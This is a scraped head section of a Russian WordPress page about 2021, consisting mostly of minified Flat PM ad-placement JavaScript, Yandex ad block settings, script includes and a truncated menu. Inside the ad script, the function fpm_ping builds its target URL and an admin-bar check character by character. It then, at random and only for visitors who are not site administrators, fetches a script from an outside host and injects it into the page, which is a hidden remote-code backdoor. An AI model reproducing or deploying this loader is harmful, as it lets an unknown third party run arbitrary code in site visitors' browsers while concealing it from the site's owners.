t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize data-wpfc-render=false>window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"76173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-11 -->\n<div id=\"yandex_rtb_R-A-494920-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-11',\n    blockId: 'R-A-494920-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"88820","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"}},"content":{"restriction":{"title_less":"3"}},"user":[]},{"id":"94536","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":[]},{"id":"94812","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"101953","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-14 -->\n<div id=\"yandex_rtb_R-A-494920-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-14',\n    blockId: 'R-A-494920-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"103375","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-15 -->\n<div id=\"yandex_rtb_R-A-494920-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-15',\n    blockId: 'R-A-494920-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);</script> <script data-noptimize data-wpfc-render=false>!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>  <script src=/wp-content/themes/2021god/js/jquery-2.1.4.min.js></script> <script src="/wp-content/themes/2021god/js/jquery.easing.1.3.js?ver=4.2.3"></script> <script src=/wp-content/themes/2021god/js/newbuttons.js></script> <script>$.noConflict(true);</script> <script src=https://2021god.com/wp-content/themes/2021god/js/device.js></script> <script src=/wp-content/themes/2021god/js/copy_content.js></script> <script async src=https://yastatic.net/pcode/adfox/header-bidding.js></script> <script src=https://ads.digitalcaramel.com/js/2021god.com.js></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'fullscreen',blockId:'R-A-494920-16'})})</script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'floorAd',blockId:'R-A-494920-17'})})</script> </head><body
class="post-template-default single single-post postid-91465 single-format-standard _masterslider _ms_version_3.9.1"><div
id=hostcheck></div><span
class=Check2021god.com></span><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-P86PHRV"
height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><header
id=header><div
class="top main-color-bg"><div
class=inner-wrap><div
class=top-menu><div
class=top-arrow></div><div
class=bottom-arrow></div><ul
id=menu-top class=menu><li
id=menu-item-8 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a
href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-12 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a
href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a><ul
class=sub-menu>
<li
id=menu-item-10 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a
href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-50399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50399"><a
href=https://2021god.com/category/zdorove-2021/ >Здоровье 2021</a></li>
<li
id=menu-item-101471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101471"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-93241 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93241"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a
href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-91006 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91006"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
